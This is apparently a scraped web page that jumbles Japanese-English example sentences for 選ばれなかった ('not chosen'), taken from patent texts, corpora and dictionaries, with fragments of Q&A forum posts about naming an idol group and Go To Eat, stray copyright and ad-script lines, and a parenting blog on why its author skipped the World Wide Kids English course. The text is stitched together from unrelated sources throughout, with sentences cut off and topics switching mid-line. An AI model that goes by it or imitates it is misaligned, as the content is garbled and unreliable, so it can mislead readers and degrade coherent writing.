（１）カチオン性界面活性剤から選ばれる化合物（Ａ）及びアニオン性芳香族化合物から選ばれる化合物（Ｂ）の組み合わせ、（２）カチオン性界面活性剤から選ばれる化合物（Ａ）及び臭化化合物から選ばれる化合物（Ｂ）の組み合わせ、からなる群より選択される化合物（Ａ）、化合物（Ｂ）と、ジカルボン酸（Ｃ）とを含有する液状レオロジー改質剤。例文帳に追加, The liquid rheology modifier comprises a compound (A), a compound (B) and a dicarboxylic acid (C), and comprises a combination (1) consisting of the compound (A) selected from cationic surfactants and the compound (B) selected from anionic aromatic compounds, or a combination (2) consisting of the compound (A) selected from cationic surfactants and the compound (B) selected from bromine compounds. - 特許庁, また石炭粒子は褐炭、泥炭及び亜瀝青炭からなる群より選ばれた１種又は２種以上の粒子を含む。例文帳に追加, The coal particles contain particles of one or more kinds of coal selected from brown coal, peat and sub-bituminous coal. 私が参加するのではないのですが、友人の手伝いで考えています。   Assemble（集める） Twitter Facebook LINE. - 浜島書店 Catch a Wave, 逐電の理由は、頼朝の右大将拝賀の際に供奉人に選ばれなかったこと、駿河国の国務について希望がかなえられなかったことだという。例文帳に追加, The reasons for his disappearance were said to be that he had not been chosen to serve as a gobunin (member of a retinue) on the occasion of Yoritomo's Udaisho-haiga, a courtesy visit to the Imperial Court to receive the appointment to Udaisho (Major Captain of the Right Division of the Inner Palace Guards), and that his wishes regarding the governance of Suruga Province were not respected. (2)【意味...続きを読む, ※各種外部サービスのアカウントをお持ちの方はこちらから簡単に登録できます。 単語だけでも構いません グループに込めた想いをたくさん入れられていいかもしれないですね＾u＾  福士蒼汰さんの英語が聞き取れないのはなぜですか？  「カテゴリ」「情報源」を複数指定しての検索が可能になりました。（プレミアム会員限定）, a not felicitously chosen word - 日本語WordNet, Neither was selected for the Olympics. 今日の 漫画de英語 選ばれたセリフはこれ ↓ 「やっぱりどうしても好きになれなかった」 {漫画 キャンディキャンディ からの抜粋｝ さて 和英しますと こうなります。 ↓ "I just couldn't bring myself to like her." - Tanaka Corpus, Funnily enough, he was not elected mayor. - Eゲイト英和辞典, As such, it was common to select a capable individual for the role of Yonin. Assemble（集める） M＝◯◯、I＝◯◯、J＝◯◯というように。 メンバーの名前の頭文字を並べ替えて言葉にするパターン。 「手段は選ばない」英語でなんて言う？ ビジネス. 「人との輪」なので、 ５人は、６人は？なんと呼ばれているのでしょう？, 五重奏　quintet　クインテット  「カテゴリ」「情報源」を複数指定しての検索が可能になりました。（プレミアム会員限定）, a not felicitously chosen word - 日本語WordNet, Neither was selected for the Olympics. - 特許庁, 父雅実は雅定の舞の技能に自信を持っていたためか、嘉承元年（1106年）に開催された石清水八幡宮臨時祭における一の舞に雅定が選ばれなかったことに腹を立て、雅実が祭りの途中で帰京してしまったとの逸話がある。例文帳に追加, About his father, Masazane, there remained an anecdote that he had confidence in his son Masasada's skill in dancing, and probably because of this, Masazane got angry when his son Masasada was not selected for the first dance at the Special Festival at Iwashimizu Hachiman-gu Shrinel cerebrated in 1106, and abandoned the festival in the middle of it and returned to Kyoto. SMAPも名前ではないですが、 と色々な処で、表現されていますが、   - 浜島書店 Catch a Wave, It is regrettable that he was not elected captain of the team. 2020.10.07. handleで「扱う」です。 1日3分見るだけで英語が上達！ Instagramでは「毎日朝8時」に英会話の例文を投稿中！ Follow Me. 英語です。 私は2012年の5月5日にここを訪れました。 これを英語にすると、日付はどうなりますか?  ＤＩＶＥＲ のドラマの英語のシーンですが、高校生の妹が英検準1級持っていますがドラマの福士蒼汰の英語は何言っているのか分からないところが多かったそうです。 前回の回答も今回の回答も、「神に（聖職者／王として）選ばれた者」のニュアンスがあります。, 女の子五人グループの活動名を考えています。 (1)【頭文字をつなげて作る】 Music（音楽） God's anointed. ラテン語由来の数詞にduetのetが付いたものです。 Sport（スポーツ） ２人はコンビ (adsbygoogle=window.adsbygoogle||[]).push({ - 特許庁, 必要な活性成分の量を削減するために、前記活性成分をポリマーおよびコラーゲンから選ばれた支持材料に適用することができる。例文帳に追加, The active ingredient can be applied to support materials which is selected from polymers and collagen. Copyright (c) 1995-2020 Kenkyusha Co., Ltd. All rights reserved. - 特許庁, 三十六歌仙が選ばれた後に称されたもので、三十六歌仙に属されなかったが秀でた歌人とそれ以後の時代の歌人が選ばれている。例文帳に追加, The Medieval 36 Master Poets was termed after the Thirty-six Master Poets that had been selected and those poets who were outstanding yet are not included in the Thirty-six Master Poets as well as those that were active in the subsequent days. All rights reserved. 各言葉の頭文字をつなげてつけられたグループ名だそうです。 トランプ現象って英語でなんて言うの？ （自分の）注目選手が選ばれなかった って英語でなんて言うの？ 「英語が話せないのに海外出張のメンバーになった。」って英語でなんて言うの？ 手段は選ばないって英語でなんて言うの？ 次回また同じように予約して4人で4000円食べて前回分の4000ポイントで支払いしてもまた4000ポイント貰えるってことですか？, ELLYとMEGBABYが籍を入れないことについて、苗字が珍しく婿養子でないと結婚できないから籍を入れないということではないでしょうか。, パズドラ初心者です。  ワッカの形から連想できるものに例えて表現するのもアリだと思いますし、 - 研究社 新英和中辞典, Everybody wished he had been elected governor. 鬼滅の刃コラボの炭治郎を変身させたいんですが元に戻ってしまいます。  SMAPも名前ではないですが、 of activated carbon, carbon nano tube and fullerene. - Tanaka Corpus, She had to choose her words carefully. “日本”、”平和”などの意味も込めるなら「和」とかいいと思います. そのまま「リング」とか「ドーナツ」「土星」とか その他、理想を高くして世界規模で「日本」のグループであることや - Wikipedia日英京都関連文書対訳コーパス, なお、しばしば総理大臣候補として名前が取り沙汰されながら結局死ぬまで選ばれなかった原因として、第3次桂内閣逓信大臣だった護憲運動時に前首相で政友会総裁の西園寺公望の失脚を画策し、最後の元老となった西園寺に嫌われていたことが大きいことを徳富蘇峰が語っている。例文帳に追加, Soho TOKUTOMI mentioned that the reason why Goto was not chosen to become the prime minister even though he had been often named as a candidate largely depended on the fact that he was disliked by Kinmochi SAIONJI, the last senior statesman (genro), because he orchestrated the downfall of Saionji, the former prime minister and chairman of the Constitutional Party of Political Friends (Rikken Seiyukai), when he was the Minister of Communications in the third KATSURA Cabinet promoting the Constitution protection movement. ビジネス 人事. - Wikipedia日英京都関連文書対訳コーパス, 建設装備の運転席１２において、運転席周りの少なくとも二箇所に備えられ、且つ、飲料容器１７と灰皿１１のうちの何れか一つを選択的に収容し得る所定形状の収納部１８と、前記収納部のうちの飲料容器１７により選ばれなかった他の収納部に引出可能に収容される灰皿１１とを含める。例文帳に追加, The driver's seat structure comprises a predetermined-shaped housing portion 18 in at least two places of a surrounding side of the driver's seat 12 of construction equipment to selectively receive any one of the beverage vessel 17 and the ashtray 11, and the ashtray 11 is detachably housed in the other housing portion which is not selected for the beverage vessel 17 in the two housing portions.  メンバーの名前の頭文字を並べ替えて言葉にするパターン。 Weblio 辞書 > 英和辞典・和英辞典 > 選ばれなかったの意味・解説 > 選ばれなかったに関連した英語例文. 八重奏　octet　オクテット 何度受けても受かる気がしません。私自身英語は好きではありません。強制で受けさせられています。私は数学も国語もほかの教科も割と得意なのですが、英語だけは... 時計台が載っているあの高い建物をみなさい。ヒント：てっぺんを覆う。 - 特許庁, 合成されたポリグリセロールデンドリマーを、アルミナ及び活性炭から選ばれる少なくとも１種と接触させ、精製する。例文帳に追加, The synthesized polyglycerol dendrimer is purified by contact with at least one selected from alumina and activated carbon. 					お客様の許可なしに外部サービスに投稿することはございませんのでご安心ください。, 質問します。記念日、が付いた曲を教えてくださいね。英語読みでもOＫです。よろしくお願いします。, 英語の読み方を教えてください この綴りだとなんと読みますか？ Purearl PureとEarlを組, 英語の授業で尊敬する人を英語で5文で説明しなければなりません。しかし、自分は英語が苦手でそれに特に尊, 昨日英語の単語テストがあり上位の人をランキングで掲示すると言われたので 内申点を上げたかったので頑張, 英語の発音教えて下さい! - 研究社 新英和中辞典, I had to choose between the two. - Wikipedia日英京都関連文書対訳コーパス, なかば、新たな黙示録やらの書き手として選ばれたのだと信じ、その恍惚感をどうすることもできなかった。例文帳に追加, believing himself the chosen scribe of some new apocalypse, the officer was overcome by the intensity of his emotions; - Ambrose Bierce『空飛ぶ騎兵』, カップリング剤は、シラン系カップリング剤、チタネート系カップリング剤、アルミニウム系カップリング剤から選ばれる少なくとも１種である。例文帳に追加, The coupling agent is at least one type selected from a silane-based coupling agent, a titanate-based coupling agent, and an aluminum-based coupling agent. 他にもこんなのがあります。 This work has been released into the public domain by the copyright holder. N     ＝日本 「スポーツや音楽をするために集まった人々」という意味で ロバートフロスト『選ばれざる道』The Road Not Taken 不動産ネタではありませんが、今日は英語ネタです。 When facing the crossroad the poetry of Robert Frost came across to my mind. 数百人、数千人の中からランク付けされた上位５人の事を英語でカッコ良く言いたいのですが、どのような英語がありますでしょうか？  なかなかおしゃれになりますよwww 2回目 1302点 eng_aizawa. もっと学んでみる . - Tanaka Corpus, There was the least possibility for him to be elected chairperson. - 浜島書店 Catch a Wave, 彼は，主演男優賞を獲得することはできなかったが，最優秀監督に選ばれた。例文帳に追加, He did not win the award for best actor but was named best director. フランス語や英語のありきたりな●●ガールズしか思い浮かばず…。お力を貸してください。 ～ガールズになるとしても、スペルの頭文字『G』だけとれば、 Copyright © Japan Patent office. ジャニーさんってスゴいんだなと思いますねwww, こんにちは。  目隠しされていた方の日本人の英語は日本語なまりの英語でゆっくり... 英検バンドとはなんですか？？3級の一次試験の合格発表でG3+13とあるのですがこれは何でしょう？, 東京外国語大学について  【英語】外国人と英会話がしたい!英語を5つ教えて下さい! 私には血の繋がりのない23才の娘がいます。主人の連れ子で、娘が七歳の時に母となりました。 …実際自分で考えてみるとなると難しいですね。  - Weblio Email例文集, It is regrettable that he was not elected captain of the team.  ４人はカルテット - 特許庁, (A)下記(A-1)〜(A-3)からなる群から選ばれる１種以上のジ（メタ）アクリレートを含有してなる活性エネルギー線硬化型樹脂シート形成剤。例文帳に追加, This active energy ray curing sheet-forming resin agent comprises (A) one or more kinds of di(meth)acrylates selected from the group consisting of the following (A-1) to (A-3). ポケモン剣盾 ダイマックスアドベンチャーについて質問です。マルチでフレンドとプレイしたい場合(ネットワーク通信)、普段の交換や対戦と同じようなやり方で大丈夫なのでしょうか？(交換や対戦だとパスワードを設定し、ステッカーから飛んでパスワード入力するって感じですよね) Copyright © 1995-2020 Hamajima Shoten, Publishers. Tanaka Corpusのコンテンツは、特に明示されている場合を除いて、次のライセンスに従います：. - 特許庁, http://creativecommons.org/licenses/by-sa/3.0/.  Twitter Facebook LINE.   - 浜島書店 Catch a Wave, 活性炭、褐炭、コークス、石灰、溶岩、そして軽石の群から選ばれる少なくとも一つの物質が吸着材として使われる。例文帳に追加, At least one substance selected from the group consisting of activated carbon, brown coal, coke, lime, lava and pumice is used as the adsorbent. anoint シェアする. KUT-TUNやキスマイのように  シェアする. くら寿司のgotoイートについてです。 - 特許庁, ４）上記棒状宝石類が、円形、楕円形、方形、矩形、三角形、あるいは他の多角形の断面を備えたものから選ばれた装身具。例文帳に追加, (4) The accessory has the bar-like jewels with cross sections selected out of circular, elliptic, square, rectangular, triangular or other polygonal cross sections.  の意味も出てきました。 前妻は子供が5才の時に他界しており、母親を欲しがっていた娘は、私になついてくれて何でも話してくれ... ちなみにトリコは最終回で暴走したトリコを小松が泣きながら調理して連載終了ってどこで発生したネタなんですか？. All rights reserved.  - 浜島書店 Catch a Wave, Pd並びに、Cu、Sn及びInより成る群から選ばれる一つ以上の金属が、活性炭、Al_2O_3、SiO_2、TiO_2及びZnO_2より成る群から選ばれる一つ以上の担体に担持された、撥水性を有する触媒。例文帳に追加, The water-repellent catalyst is manufactured by deposing Pd and one or more metals selected from the group consisting of Cu, Sn and In on one or more carriers selected from the group consisting of activated carbon, Al_2O_3, SiO_2, TiO_2 and ZnO_2. http://eow.alc.co.jp/anoint/UTF-8/ Copyright © Japan Patent office. 東京外国語大学の英語科の方なら、英検１級はたやすく受かるのでしょうか？, アメリカ映画でよく上官に対して「ガビー」と言うシーンがあるんですけれども、あれはgot be ? パスワードを設定してもらって募集ステ... くら寿司のGotoイートについて おうち英語で「英語がすらすらキッズ」を育てるママにゃーごです。 ワールドワイドキッズが優れた教材ではありますが、それでも選ばなかった理由をガチ本音でまとめました。 - 特許庁. 「どうして私は選ばれなかったのだろう」 酷い裏切られ方をした。私のか弱く小さなハートは、百均で買った薄っぺらいワイングラスのように、あっというまに砕け散った。そう、私はか弱いのだ。か弱い … - 浜島書店 Catch a Wave, We had to choose from what remained. 日本で一番になるなどを意識して、 - 特許庁, (『西宮記』ほか)これらの親祭では、占食といって亀占により選ばれた者が「小忌(小斎)」と呼ばれて神祭に奉仕した(これに選ばれない者は「大忌」－「大」は「凡」と同じで「一般の」の意味－と呼ばれ、祭の枢要に携わることはできなかった)。例文帳に追加, (According to the records such as "Saikyuki "), a person called 'omi' or 'kosai' that was chosen by kameura (tortoise-shell divination) in the process called senjiki (占食), served in Shinto festivals (anyone not chosen by the senjiki (占食), was called ohomi (大忌) ('oh"(大) means 'mediocrity'(凡)) and was not allowed to hold an important position in the festivals). ダンジョンの中でしかできないんでしょうか？, イーパークからgotoイートでくら寿司に行って来ました。最後にレシートを投稿する必要があるとの事ですが、どこから手続きをすれば良いのでしょうか？. Creative Commons Attribution (CC-BY) 2.0 France. © 2020            Ouchi-eigoen            All rights reserved. 2 何日間の予定ですか.  Look at the tall building (w )(r )is(c )(w )the clock tower. 4000円以上使うのは難しいと思っています。そこでネットで調べてみるとレジ横の緑茶の缶などで会計を調整してというコメントを見つけました。 すると載せた画像のように「問題が起きたため、このwebページが再読み込みされました」とでて、再送信しても白い画... 主人に秘密にしていることがあります。それを主人に言うか、このところ毎日悩んでおります。 理想とする言葉の頭文字をつなげて、 Creative Commons Attribution (CC-BY) 2.0 France. - 研究社 新英和中辞典, I wasn't chosen to be a team member so I was very disappointed.  「嵐」が若い女のコに人気なので、漢字もグループ名もアリだと思うんですよ。  ビジネス 人事.  活動内容としては歌や演技、声に関係する事です(いわゆるネットアイドル?)  Got it ?何なんでしょう。耳が悪いんで聞き取れません。誰か教えてください。, Goto 商店街と、Goto eatの違いは何ですか？ - Wikipedia日英京都関連文書対訳コーパス, 北島選手は「まさかMVPに選ばれるとは思っていなかった。」と喜びを語った。例文帳に追加, Kitajima said with joy, "I didn't expect I would be chosen as MVP."  - 電網聖書『マタイによる福音書 24:22』, 用いうる触媒は、活性炭および酸化チタンからなる群より選ばれる少なくとも１つである。例文帳に追加, A usable catalyst is at least one of activated carbon and titanium oxide. とても参考になりました★ 各言葉の頭文字をつなげてつけられたグループ名だそうです。  4回目(今回) 1311点でした。 もっと学んでみる . 「輪」＝WA なので、音だけ利用して違う意味も込めて「和」「羽」とかにしてしまうとかですね。 - 浜島書店 Catch a Wave, それらの日が短くされなかったなら，肉なる者はだれも救われないだろう。だが，選ばれた者たちのために，その日々は短くされるのだ。例文帳に追加, Unless those days had been shortened, no flesh would have been saved. - 特許庁, 洗浄液は、アルカリ、界面活性剤および防錆剤から選ばれた少なくとも１種の成分をさらに含有していてもよい。例文帳に追加, At least one component selected from an alkali, a surfactant and a corrosion inhibitor can furthermore be incorporated in the cleaning liquid. Ring＝輪 - Wikipedia日英京都関連文書対訳コーパス, （ａ）界面活性剤から選ばれる１種以上の化合物、（ｂ）水溶液中で過酸化水素を放出する化合物から選ばれる１種以上の化合物、（ｃ）一般式（１）及び一般式（２）で表される化合物から選ばれる１種以上の化合物、並びに（ｄ）シクロデキストリン及びその誘導体から選ばれる１種以上の化合物を含有する漂白洗浄剤組成物。例文帳に追加, The bleaching detergent composition contains (a) at least one compound selected from among surfactants, (b) at least one compound selected from among compounds liberating hydrogen peroxide in an aqueous solution, (c) at least one compound selected from among compounds represented by general formula (1) or (2), and (d) at least one compound selected from among cyclodextrin and derivatives thereof. 3分英会話. http://creativecommons.org/licenses/by-sa/3.0/, Creative Commons Attribution-Share Alike 3.0 Unported, Tanaka Corpusのコンテンツは、特に明示されている場合を除いて、次のライセンスに従います：. People（人たち） この付け方なら、 People（人たち） 「選ばれる理由」をインパクトある英語に訳してください。 Thereasonofthechoosing!Thereasonofthechoice!reason＝理由choose＝選ぶ（動詞）choosing（動名詞）choice＝選ぶこと選択そのまんまですがどうですか 数百人、数千人の中からランク付けされた上位5人の事を英語でカッコ良く言いたいのですが、どのような英語がありますでしょうか？日本語で言うと、優れた5人・選ばれし5人・最強の5人、みたいな感じです。とにかくとてつもなく凄い5 - 特許庁, 当然のことながら、文章生の多くが給料学生になることを望んだために、結果的にもっとも優秀な学生が選ばれることが多かった。例文帳に追加, Needless to say, many of the Monjosho wanted to become Kyuryo-gakusei and as a result, the most intelligent students were selected as recipients. - 研究社 新英和中辞典, He had to choose between the two. - 特許庁, 義久は名族・島津氏の自尊心がかなり強かったらしく、秀吉のような成り上がり者を通信相手に選ばなかったといわれている。例文帳に追加, Yoshihisa seems to have been proud of his family and the Shimazu clan, viewing Hideyaoshi as something of an upstart, and therefore choosing not to enter into corresponse with him.  さらに、M、I、Jにはそれぞれの意味を込めて考えればいいと思います＾u＾ 大きく分けて考え方は２通りあると思います。  All Rights Reserved. 他に子供はおりません。 癖が強すぎますか？速すぎますか？  そう思うと、あれだけのグループ名を考えてこられた - 浜島書店 Catch a Wave, しかし，オバマ大統領はその選挙で正式に大統領に選ばれたわけではなかった。例文帳に追加, But Obama was not officially elected president in that election. - Wikipedia日英京都関連文書対訳コーパス, また、さらに陽イオン界面活性剤および非イオン界面活性剤からなる群から選ばれた少なくとも１種の界面活性剤とを、含有する。例文帳に追加, Also, it contains at least 1 kind of a surfactant selected from a group consisting of cationic surfactants and non-ionic surfactants.   とにかくとてつもなく凄い５人という意味を読み方のカッコいい英語で言いたいのです。   I       ＝愛 3分英会話.  元々は「神に油注がれた者」の意味です。聖書に登場する古代イスラエルでは、聖職者を任命する時や、王に任命される時に油を注がれたので、そこから、 eng_aizawa. - Tanaka Corpus, スラージは，これまで演技経験がなかったにもかかわらず，3000人以上の中から選ばれた。例文帳に追加, Suraj was chosen from over 3,000 people although he had no previous acting experience. - Tanaka Corpus, 過去２年間，成章は特別枠である21世紀枠に推薦されながら，最終的に甲子園に出場するチームに選ばれなかった。例文帳に追加, During the last two years, Seisho was nominated for a special “21st-century selection” slot but ultimately was not chosen to appear at Koshien. But for the sake of the chosen ones, those days will be shortened. ( )に何が入るのか分からないので教えて欲しいです。, GOTOイートでくら寿司を予約しました例えば4人で行って4000円以上の飲食をして4000ポイント貰いますよね？ - 特許庁, そのため中津江村はワールドカップのトレーニングキャンプ地として選ばれた中で最も小さな町になった。例文帳に追加, That makes Nakatsue the smallest town chosen as a World Cup training camp. (1)【頭文字をつなげて作る】 凄い５人という意味でも読み方がダサいと駄目です。 九重奏　nonet　ノウネット - Weblio Email例文集, しかし，ブッシュ氏は，その選挙で正式に大統領に選ばれたのではなかった。例文帳に追加, But Bush was not officially elected president in that election. This applies worldwide.  Music（音楽）  1 旅行ですか? - Wikipedia日英京都関連文書対訳コーパス, 過去２年間，成章は特別枠である21世紀枠に推薦されながら，最終的に甲子園に出場するチームに選ばれなかった。例文帳に追加, During the last two years, Seisho was nominated for a special “21st-century selection” slot but ultimately was not chosen to appear at Koshien. 六重奏　sextet　セクステット Copyright © Benesse Holdings, Inc. All rights reserved.  易しい解説. - 浜島書店 Catch a Wave, 2001年に女子の賞が始まって以来，受賞者は米国，ドイツ，ブラジルからしか選ばれていなかった。例文帳に追加, Since the women's award started in 2001, the winners have only come from the United States, Germany and Brazil.  この付け方なら、 All Rights Reserved. - 浜島書店 Catch a Wave, I wasn't chosen to be a team member so I was very disappointed.  - 特許庁, その図案には明仁親王の肖像が選ばれる予定であったが、宮内庁の反対によって実現しなかった。例文帳に追加, The stamp was initially designed by using the portrait of the Crown Prince Akihito, which was turned down after meeting opposition from the Imperial Household Agency. よろしくお願いいたします。, 「英語 読み」に関するQ&A：			質問します。記念日、が付いた曲を教えてくださいね。英語読みでもOＫです。よろしくお願いします。, 「読み方 英語」に関するQ&A：					英語の読み方を教えてください この綴りだとなんと読みますか？ Purearl PureとEarlを組, 「5」に関するQ&A：					5年前賞味期限の醤油がでてきたのですが食べれますか, 「意味 平凡」に関するQ&A：					生きる意味について質問します。私は17歳の平凡な高校生です。この前ある, 「アメリカ 小学校」に関するQ&A：					アメリカの小学校の体育で「整列」「集合」「前にならえ」「番号」「１，２，３、」, 「意味 マトリックス」に関するQ&A：					マトリックス　レボリューションズ見た方意味を教えてください。, 回答ありがとうございました。 }); 子供が３才になる頃まで、他にもっと良い教材がないかを常に探していました。ベネッセのワールドワイドキッズもその１つ。, どうも。おうち英語で「英語がすらすらキッズ」を育てるママにゃーご(@eigohome)です。 ワールドワイドキッズが優れた教材ではありますが、それでも選ばなかった理由をガチ本音でまとめました。, 高額教材であるワールドワイドキッズを買ってこれ１つで英語ペラペラの子供にしたいと考えている方はよくお考えになることをオススメします。ワールドワイドキッズのフォニックス教材についても書いていきます。, 私がWKEを選ばなかった理由です。すでにWKEを選んだ方が読むのはおすすめしません。, ①　WKEを使って英語が話せるようになった家庭の特徴として、実は他の英語教材・英語教室や英語絵本の多読も「併用している」ことがほとんどであった。, ②　WKEはオンライン時代の今となっては他で安く代替調達できる内容が多い（具体的な例は後述）, ぶっちゃけ、結局「他の教材や英語絵本の多読、英会話教室と併用している」ことが多いです。, ネットでTwitterの英語育児界隈をみていてもそうです。ワールドワイドキッズ正規購入のほかにも親が様々な英語教育（有料無料含め）を与えて取り組んでいる方がほとんどです。WKEだけでは足りないと感じているのでしょうか。中には後々別の教材や方法に乗り替えてWKEを退会する方もいます。個人的見解として、乳幼児の英語教育が右も左もわからない方がスターターとして買うには良い教材だと思いますが、自分が英語を多少分かる方や教育熱心な親の場合は結局併用や乗り換えをする事が多いと思います。, 試しにWKEのサンプルDVDとYouTubeのSuperSimpleチャンネル等を見比べてみたらいいと思います。, （一方でディズニー英語システムの内容は他に真似できない完全独自の英語学習映像だと思いますので私は中古DWEを少量安く購入しました）, WKEの教材に含まれる英語絵本や類似する内容の絵本はAmazonやメルカリ等で驚くほど安く簡単に手に入ります。（500円～）, WKEの絵本がどんなものか見たい方はメルカリで「ワールドワイドキッズ 絵本」と検索してみてください。, 図書館にも英語絵本のコーナーがあります。絵本の英語の読み方が分からない場合は、CD付きの絵本もたくさんありますし、 YouTubeに英語絵本の読み聞かせ動画もたくさんあります。本の英語タイトルに “Read Aloud”という言葉を付け加えて検索してみてください。, この記事を読んで下さっている方は、0~2才児の親御さんかと思いますが中には「乳幼児期に英語を始めて本当に英語が話せる人に育つのかどうか」や、「英語教育で日本語が劣ることがないか」不安になっている方も多いと思います。当ブログではそんな不安を解消する話も沢山書いていますのでもしよかったらお立ち寄り下さい。ブログ紹介, フォニックス（Phonics）とは簡単に言うと発音と読みの練習で、英語の読み書き能力を養う基礎学習法です。ディズニー英語システムにはフォニックス単元が入っていないこともあるのか、ワールドワイドキッズは近年フォニックス教材を売りにしています。これが決め手となり購入する方も多いらしいです。, フォニックス教材が入っている事自体は良いと思いますが、もしお子さんが0才1才ならフォニックス（英語の読み書きの基礎）を決め手に買うのは時期尚早と思いますし、４才くらいになってからフォニックスに特化した無料～低予算教材を使うのでも充分間に合います。私の子供は実際それらで英語の絵本が読めるようになっています。, WKEは元々は対象年齢範囲が6才まででしたが、 フォニックス教材が入ったこともあり小学2年生までに対象年齢が伸びました。その件について実際にWKEを使っているママの反応は厳しいです。内容的に小学生には幼な過ぎる、合わないとの声（Twitterリンク） 「小学生まで長く使える教材」と思うのは危ういと思います。, 親が育った時代の英語教育とは全く違い、今の時代もっと安い教材やリソースで代替し、同等レベルの英語教育を子供に施す方法も沢山あります。, ですが、色々ありすぎてどれを選べばいいか分からない場合や、 親が注力する時間や労力がない場合は、教材を買うのが手っ取り早く安心ですしそれもとても良い選択だと思います。 正規購入すれば電話相談も利用できます。早期英語教育の数年間に20数万円かけて得る対価としてそれが「妥当かどうか」は各家庭の判断だと思います。WKEの場合はステージごとの途中退会が出来ますので、おうち英語が手探り状態の始めだけ正規で利用し、慣れてきたら退会して自分なりに進めるのもアリだと思います。, うちも色々検討しましたが、ディズニー英語システムもワールドワイドキッズも正規購入していません。, ディズニー英語システムの古くてボロい中古や、ネットの無料コンテンツや低価格の英語教材で済ませました。2019年春からは幼児ポピーの新しい幼児英語教材がかなりお手頃価格（月1,680円）で発売されたのでそれだけ購読しています。（3才頃～の教材）, 乳幼児期の英語に多額の教育投資をしないようにしています。英語が話せることよりも、地頭（思考力）が一番大事だと思うので、教育環境や旅行にお金をかけたいからです。（このブログのコンセプト詳細はこちら）それでも、子供は英語を話せる子に育っています。子供が英語を話す様子はこちらの記事や↓この動画に載せています。, 押し付けずに習得できる低予算・低労力のおうち英語。    DWEの中古って効果あるの？我が子の成果を大公開【随時更新】    音声ペンのポピーKidsEnglishを購読２年目。おうち英語のコスパ教材レビュー。    YouTubeと連動した無料えいご教材が驚きの790種！幼児が今すぐ出来る英語プリント。    「興味」と「英語」をつなげて学べる【おうち英語興味対応表】    子供のオンライン英会話はネイティブキャンプが実は一番最適と思っている。    おうち英語って一体なにから始めたらいいの？    朝のＥテレもいいけれど…こんな英語番組を見てます！    英語プリスクールにただ通ってもペラペラにはならないって話。, 「英語にお金と労力をかけすぎず」「押しつけず」「楽しむ」おうち英語に取り組んでいます。, 子供：中古DWE/ポピーキッズイングリッシュ（月1680円）/オンライン英会話利用中/, ご意見ご感想お誘いはTwitter @eigohomeまでお気軽にどうぞ！YouTubeもやってます。真面目なお問い合わせフォームはこちらです。. （要職者として）選定する - 特許庁, 前記海藻焼成物の海藻が緑藻綱、紅藻綱又は褐藻綱から選ばれた少なくとも１種であり、前記褐藻綱の海藻が、コンブ目チガイソ科又はコンブ目コンブ科であり、前記コンブ目チガイソ科が、ワカメ、ヒロメ又はコンブ目コンブ科のカジメから選ばれた少なくとも１種である。例文帳に追加, Seaweed of the burned product of the seaweed is at least one kind selected from Chlorophyceae, Rhodophyceae or Phaeophyceae, the seaweed of the Phaeophyceae is Order Laminariales, Family Alariaceae or Order Laminariales, Family Laminariaceae, and the at least one kind is selected from Undaria pinnatifida, or Undaria undarioides of Order Laminariales, Family Alariaceae, or Ecklonia cava of Order Laminariales, Family Laminariaceae.  (2)【意味から付ける】 (5)の問題で下線部の発音の違うものを選ぶ問題で答えが、screenなので. - 特許庁, 手型用洗浄剤は、分子中にポリオキシエチレン基を有する界面活性剤群から選ばれた少なくとも１種を含む。例文帳に追加, This detergent for the hand form contains at least one selected from the group of surfactants having a polyoxyethylene group in the molecule. Copyright (c) 1995-2020 Kenkyusha Co., Ltd. All rights reserved. 七重奏　septet　セプテット 人との輪(繋がり)を大切にするアイドルとして出したいようです。 「スポーツや音楽をするために集まった人々」という意味で 小窓モード: プレミアム: ログイン: 設定. - Wikipedia日英京都関連文書対訳コーパス, 活性水素を含まないマグネシウム化合物は酸化マグネシウムと炭酸カルシウムから選ばれる。例文帳に追加, The active hydrogen-free magnesium compound is selected from magnesium oxide and magnesium carbonate. - Wikipedia日英京都関連文書対訳コーパス, ａ）アルギン酸あるいはその誘導体、及び天然又は合成の水溶性高分子化合物から選ばれる少なくとも一種、 ｂ）起泡性アニオン界面活性剤及び両性界面活性剤から選ばれる少なくとも一種の界面活性剤、及び ｃ）フッ素系界面活性剤から選ばれる少なくとも一種の界面活性剤を配合してなることを特徴とする泡沫消火剤。例文帳に追加, The foam fire-extinguisher includes (a) alginic acid on a derivative thereof and at least one of natural or synthetic water-soluble polymer compounds, (b) at least one of foaming anionic surfactants and ampholytic surfactants, and (c) at least one of fluorine vase surfactants. 私は４人家族で4歳と2歳の子供がいるのですが、夜に食べに行って - 特許庁, また天然物由来の粉体としては、活性炭、タルク、珪藻土、ゼオライトより選ばれた粉体が好ましい。例文帳に追加, The powder originated from the natural substance is, preferably, a powder selected from among activated carbon, talc, diatomaceous earth, and zeolite. G     ＝女のコ （2人はduetですね。コンビはコンビネーションの略）, 神に選ばれた者というニュアンスの言葉を　God'sからあえて言いたい場合どのような表現があるでしょうか？, 連答失礼します。 2020.10.07. handleで「扱う」です。 1日3分見るだけで英語が上達！ Instagramでは「毎日朝8時」に英会話の例文を投稿中！ Follow Me.  - 特許庁, そのため此度も武士を警護につけるがよかろうということになり、同じ源氏の一門で武勇の誉れ高かった源頼政が選ばれた。例文帳に追加, The entourage of Emperor Konoe decided to have samurai stand guard for the Emperor again, and MINAMOTO no Yorimasa, also a member of the Minamoto clan and known for his valor, was chosen. - 特許庁, ここで用いられる炭素材は、例えば、活性炭、カーボンナノチューブおよびフラーレンからなる群から選ばれた少なくとも一つである。例文帳に追加, The carbonaceous material used here is e.g. （又はGod anoint ～～～） まだまだお待ちしております！, 「読み方 意味」に関するQ&A：			『その旨を伝え』という言葉の意味＆読み方を教えて下さい・・・・。, 「意味 マトリックス」に関するQ&A：				会社の「部」「課」「事業本部」などに該当する単語, 「映画 掲示板」に関するQ&A：				万引き犯と疑われて要注意人物になっています, 表題の通り、 造語でも構いません!日本語、外国語問わずです。 グループに込めた想いをたくさん入れられていいかもしれないですね＾u＾  Copyright © 1995-2020 Hamajima Shoten, Publishers. たべもの以外もということです？. 「選ばれなかった」に関連した英語例文の一覧と使い方 - Weblio英語例文検索 . もう一つの意味にできれば一番良いかもしれませんね＾＾ もしお子さんが0才1才ならフォニックス（英語の読み書きの基礎）を決め手に買うのは時期尚早, 音声ペンのポピーKidsEnglishを購読２年目。おうち英語のコスパ教材レビュー。, YouTubeと連動した無料えいご教材が驚きの790種！幼児が今すぐ出来る英語プリント。. カッコいい読み方の英語をご存知の方は教えてください。 1回目 1267点 Weblio 辞書 > 英和辞典・和英辞典 > "選ばれなかった"の意味・解説 > "選ばれなかった"に関連した英語例文 例文検索の条件設定 「カテゴリ」「情報源」を複数指定しての検索が可能になりました。 